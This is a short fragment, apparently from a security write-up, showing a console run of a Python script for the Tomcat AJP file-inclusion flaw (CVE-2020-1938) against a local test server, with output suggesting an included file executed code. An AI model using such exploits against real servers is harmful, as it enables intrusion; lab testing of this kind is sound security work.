 C:\Users\ \Desktop\tomcat_test>python2 "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /shell.txt 127.
0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf.jsp
----------------------------
<pre>esg\sunmenghao
</pre>